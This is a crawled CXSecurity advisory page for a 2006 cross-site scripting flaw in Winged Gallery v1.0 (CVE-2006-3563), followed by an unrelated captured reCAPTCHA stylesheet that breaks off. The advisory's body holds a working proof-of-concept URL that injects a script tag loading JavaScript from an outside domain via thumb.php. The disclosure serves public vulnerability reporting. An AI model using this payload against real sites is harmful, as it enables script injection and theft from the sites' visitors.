

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cxsecurity.com/issue/WLB-2006070070
body_size: 4670
content:
	
<!DOCTYPE html>
<HTML lang="en">
<HEAD>
<META http-equiv="Content-Type" content="text/html; charset=utf-8">
<TITLE>Winged Gallery v1.0 - CXSecurity.com</TITLE>
<META http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<META name="keywords" content="Winged, Gallery, v1.0, exploit, vulnerability, bug, issue, advisories">
<META name="description" content="luny youfucktard com has realised a new security note Winged Gallery v1.0 ">
<META name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<META name="mobile-web-app-capable" content="yes">
<link rel="manifest" href="/manifest.json?b">
<LINK rel="Icon" href="https://cert.cx/cxstatic/favicon.ico" type="image/x-icon">
<script type="text/javascript" src="https://cert.cx/cxstatic/js/m-jq.js?T"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.4/angular.min.js"></script>
<script type="text/javascript" src="https://cert.cx/cxstatic/js/m.js?V"></script>
<link href="https://cert.cx/cxstatic/css/b.css?G" rel="stylesheet" type='text/css'/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VGFSMZ5JB0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VGFSMZ5JB0');
</script>
</HEAD>
<!-- <script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-39628967-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>--><BODY ng-app="ui.bootstrap.demo">
<div class="navbar navbar-default navbar-fixed-top" id="frezz">
<div class="container"><div class="navbar-header"><a class="navbar-brand" href="https://cxsecurity.com/"><IMG SRC="https://cert.cx/cxstatic/images/12018/cxseci.png" width="150" height="20" ALT="Home Page"></a><button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#navbar-main"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button></div><div class="navbar-collapse collapse" id="navbar-main" ><ul class="nav navbar-nav">
          <li><a href="https://cxsecurity.com/">Home</a></li><li class="active">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Bugtraq<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/wlb/">Full List</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/bugs/">Only Bugs</a></li>
<li><a href="https://cxsecurity.com/tricks/">Only Tricks</a></li>
<li><a href="https://cxsecurity.com/exploit/">Only Exploits</a></li>
<li><a href="https://cxsecurity.com/dorks/">Only Dorks</a></li>
<li><a href="https://cxsecurity.com/cvelist/">Only CVE</a></li>
<li><a href="https://cxsecurity.com/cwelist/">Only CWE</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/bogus/">Fake Notes</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/best/1/">Ranking</a></li>

</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">CVEMAP<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/cvemap/">Full List</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cvevendors/">Show Vendors</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">Show Products</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/allcwe/">CWE Dictionary</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cve/">Check CVE Id </a></li>
<li><a href="https://cxsecurity.com/cwe/">Check CWE Id</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Search<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/search/">Bugtraq</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/search/cve/">CVEMAP</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/search/author/">By author</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cve/">CVE Id</a></li>
<li><a href="https://cxsecurity.com/cwe/">CWE Id</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cvevendors/">By vendors</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">By products</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">RSS<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/wlb/rss/all/">Bugtraq</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cverss/fullmap/">CVEMAP</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">CVE Products</a></li>
    <li class="divider"></li>
<li><a href="https://cxsecurity.com/wlb/rss/vulnerabilities/">Bugs</a></li>
<li><a href="https://cxsecurity.com/wlb/rss/exploit/">Exploits</a></li>
<li><a href="https://cxsecurity.com/wlb/rss/dorks/">Dorks</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">More<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="http://cifrex.org/">cIFrex</a></li>
<li class="divider"></li>
<li><a href="https://www.facebook.com/cxsec">Facebook</a></li>
<li><a href="https://twitter.com/cxsecurity">Twitter</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/donate/">Donate</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/wlb/about/">About</a></li>
</ul></li>
</ul>
<ul class="nav navbar-nav navbar-right">
<li><a href="https://cxsecurity.com/wlb/add/">Submit</a></li>
</ul></div></div></div>
<div id="general"><TABLE width="100%"><TR><TD width="6%"></TD><TD id="boki"></TD><TD id='glowna'><CENTER>
<script src="https://www.google.com/recaptcha/api.js?onload=CaptchaCallback&render=explicit" async defer></script>
<script type="text/javascript">
        var CaptchaCallback = function() {
            var recap1 = grecaptcha.render('Recaptcha1', {'sitekey' : '6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6', 'theme' : 'dark', 'callback' : 'setComIt'});
            var recap2 = grecaptcha.render('Recaptcha2', {'sitekey' : '6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6', 'theme' : 'dark', 'callback' : 'onSubmit'});
        };
    </script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/angular-sanitize/1.6.6/angular-sanitize.min.js"></script>
<script type="text/javascript" src="https://cxsecurity.com/js/show.js"></script>
<TABLE cellpadding="0" cellspacing="0" width="100%"><TR><TD>
<DIV ng-non-bindable><CENTER><h4><B>Winged Gallery v1.0</B></h4>
<div class="panel panel-default""><div class="panel-body"><div class="container"><div class="row">
<div class="col-xs-12 col-md-3"><div class="well well-sm"><b>2006.07.14</b></div></div>
<div class="col-xs-12 col-md-6"><div class="well well-sm"><U>Credit:</U> <b> <A HREF="https://cxsecurity.com/author/luny+youfucktard+com/1/">luny youfucktard com</a>  </b>
</div></div><div class="col-xs-5 col-md-3"><div class="well well-sm">
  <U>Risk:</U> <b>
<span class="label label-success">Low</span></b>
</div></div><div class="col-xs-3 col-md-3"><div class="well well-sm">
  <U>Local:</U> <b>No</b>
</div></div><div class="col-xs-4 col-md-3"><div class="well well-sm">
  <U>Remote:</U> <b><B>Yes</B></span></b>
</div></div><div class="col-xs-6 col-md-3"><div class="well well-sm">
  <U>CVE:</U> <b><A href="https://cxsecurity.com/cveshow/CVE-2006-3563/" title="Click to see CVE-2006-3563" style="text-decoration: none;">CVE-2006-3563</A></b>
</div></div><div class="col-xs-6 col-md-3"><div class="well well-sm">
  <U>CWE:</U> <b><A href="https://cxsecurity.com/cwe/CWE-Other" title="CWE-Other" style="text-decoration: none;">CWE-Other</A> </b></div></div></div><P>
<BR><div class="well well-sm"><div class="container">
<div class="row">
<div class="col-xs-6 col-md-4 nopadding">
CVSS Base Score: <font color="#b2b2b2"><b>2.6/10</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Impact Subscore: <font color="#b2b2b2"><b>2.9/10</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Exploitability Subscore: <font color="#b2b2b2"><b>4.9/10</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Exploit range: <font color="#b2b2b2"><b>Remote</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Attack complexity: <font color="#b2b2b2"><b>High</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Authentication: <font color="#b2b2b2"><b>No required</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Confidentiality impact: <font color="#b2b2b2"><b>None</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Integrity impact: <font color="#b2b2b2"><b>Partial</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Availability impact: <font color="#b2b2b2"><b>None</b></font>
</div></div></div></CENTER></div></div></div><P><DIV style="white-space: pre-wrap; word-break: break-all;" ng-non-bindable><div class="well well-sm premex">
Winged Gallery v1.0

Homepage:

http://winged.info/index.php?p=gallery

XSS vuln on thumb.php:

http://example.com/gallery/thumb.php?image=data/Example+Folder/firefox+i
con.jpg&quot;&gt;&#039;&#039;&gt;&quot;&gt;&quot;&gt;&quot;&gt;&lt;SCRIPT%20SRC=http://youfucktard.com/xss.js&gt;&lt;/SCRIPT&gt;&lt;
&quot;&lt;&#039;&lt;&#039;&lt;&#039;&lt;&#039;&amp;size=75&amp;type=2&amp;w=128&amp;h=128&quot;&gt;&#039;&#039;&gt;&quot;&gt;&quot;&gt;&quot;&gt;</DIV></P><P class="txt" id="refer"></P></DIV><div class="panel panel-default"">
 <div class="panel-body"><CENTER>
<BR>
<div class="container"><div class="row">
<div class="col-xs-12 col-md-6"><div class="well well-sm">
<CENTER><A HREF="https://cxsecurity.com/ascii/WLB-2006070070"><FONT SIZE="4"><b>See this note in RAW Version</b></FONT></A></CENTER></div></div>
<div class="col-xs-6 col-md-3"><div class="well well-sm">
<a href="https://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script></div></div>
<div class="col-xs-6 col-md-3"><div class="well well-sm">
<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.3";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-like" data-href="https://cxsecurity.com/issue/WLB-2006070070" data-width="50" data-layout="button" data-action="like" data-show-faces="false" data-share="false"></div></div></div>
<div class="col-xs-12 col-md-12"><div class="well well-sm">
<div class="container">
<div class="group-form inline">
<div class="col-sm-12 col-md-6" valign="middle">
Vote for this issue:
<input type="hidden" id="numberWlb" value="2006070070">
<button type="button" id="dodatnie" class="btn btn-success glyphicon glyphicon-thumbs-up" data-loading-text=" ... "  data-toggle="collapse" data-target="#voteCaptcha" onClick="setPositive()" onLoad="alreV()" value="0">         0</button>
<button type="button" id="ujemne" class="btn btn-danger glyphicon glyphicon-thumbs-down" data-loading-text=" ... " data-toggle="collapse" data-target="#voteCaptcha"  onClick="setNegative()" value="0">       0</button>
</div>
<div class="col-sm-11 col-md-5" valign="middle" id="barr">
<div class="progress progress-striped" style="margin-top: 11px;" >
<div class="progress-bar progress-bar-success active" id="dodatnieBar" data-toggle="collapse" data-target="#voteCaptcha" onClick="setPositive()" onLoad="alreV()" style="width: 50%"><div id="valGreBar">50%</div></div>
<div class="progress-bar progress-bar-danger active" id="ujemneBar" class="btn btn-danger glyphicon glyphicon-thumbs-down" data-loading-text=" ... " data-toggle="collapse" data-target="#voteCaptcha"  onClick="setNegative()" style="width: 50%"><div id="valRedBar">50%</div></div>
</div></div></div></div>
<div id="voteCaptcha" class="collapse">
<BR><div class="g-recaptcha" id="Recaptcha2"></div>
</div>
<div id="thanksVote">
<BR>&nbsp;<BR><div class="alert alert-success" style="background-color: #556B2F;">
<h4><strong>Thanks for you vote!</strong></h4></div>
</div>
<div id="thanksComm">
<BR>&nbsp;<BR><div class="alert alert-success" style="background-color: #556B2F;">
<h4><strong>Thanks for you comment!</strong><br>Your message is in quarantine 48 hours.</h4></div>
</div></CENTER></div></div></div>
<div id="cWlb">
<div class="well well-sm"><input name="wlb" value="2006070070" type="hidden">
<fieldset>
<legend>Comment it here.</legend>
<div class="form-group form-horizontal">
<label for="inputNick" class="col-lg-1 control-label">Nick (*)</label>
<div class="col-lg-11"><input name="n" class="form-control" id="inputNick" placeholder="Nick" style="background-color: black;" onchange="document.getElementById('commCaptcha').style.display='block';"></div></div>
<div class="form-group form-horizontal">
<label for="inputEmail" class="col-lg-1 control-label">Email (*)</label>
<div class="col-lg-11"><input name="e" class="form-control" id="inputEmail" placeholder="Email" style="background-color: black;"></div></div>
<div class="form-group form-horizontal">
<label for="inputYoutube" class="col-lg-1 control-label">Video </label>
<div class="col-lg-11"><input name="v" class="form-control" id="inputVideo" placeholder="Link to Youtube" style="background-color: black;"></div></div>
<div class="form-group form-horizontal">
<label for="textArea" class="col-lg-1 control-label">Text (*)</label>
<div class="col-lg-11">
<textarea name="c" class="form-control" rows="6" id="inputComment" style="background-color: black;"></textarea></div></div>
<div class="form-group form-horizontal">
<div class="col-lg-12" id="commCaptcha" class="collapse"><BR>
<CENTER><div id="Recaptcha1"></div><BR>
<small>(*) - <cite title="requi">required fields. </cite></small> &nbsp;
<button type="reset" class="btn btn-default" style="background-color: transparent; margin-left: 0px; margin-right: 0px;">Cancel</button>
<button type="submit" id="wysl"  style="background-color: black; margin-left: 0px; margin-right: 0px;" class="btn btn-default" onclick="comIt()">Submit</button>
</CENTER>
</div></div></fieldset></div></div>
<div ng-app="ui.bootstrap.demo" ng-controller="myCtrl">
<div ng-repeat="x in comments">
<div class="well well-sm">
<table width="100%"><TR><TD width="7%"><div ng-bind-html="x.video"></div></TD><TD style="max-width: 100%;overflow: visible;"><div align="left" class="breakcx" id="breakcx"><U><b>{{ x.nick }}</b></U> <img width="20" height="14" ng-src="https://cxsecurity.com/images/flags/{{ x.country }}.png"> | <U>Date:</U> {{ x.ux  * 1000 | date:'yyyy-MM-dd' }} <I>{{ x.ux  * 1000 | date:'HH:mm' }}</I> CET+1<HR style="padding: 0px; margin: 5px;"><DIV style="white-space: pre-wrap;">{{ x.comment }}</DIV>
</div>
</TD></TR></table>
</div>
</div><button type="button" id="shomor" class="btn btn-link btn-block" ng-click="getNextCom()">Show all comments</button></div></div></div></CENTER>
</TD></TR></TABLE>
<script>
$("#thanksComm").hide(); $("#cWLb").hide(); $("#thanksVote").hide(); $("#commCaptcha").hide();
if (localStorage.vote2006070070==1) {             
document.getElementById('voteCaptcha').style.display = 'none'; document.getElementById("dodatnie").disabled = true; document.getElementById("ujemne").disabled = true;
 }</script><HR>
Copyright <b>2026</b>, cxsecurity.com<P>&nbsp;
    </TD>
    <TD id='boki'></TD>
    <TD width="6%"></TD>
	</TR>
</TABLE>
<a href="#" class="back-to-top">Back to Top</a>
    </DIV>
    </DIV>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1afe98cee56e4425b8b109e18c4f4846","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</BODY>
</HTML>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6&co=aHR0cHM6Ly9jeHNlY3VyaXR5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=ioeaqixd4amu
body_size: 49363
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
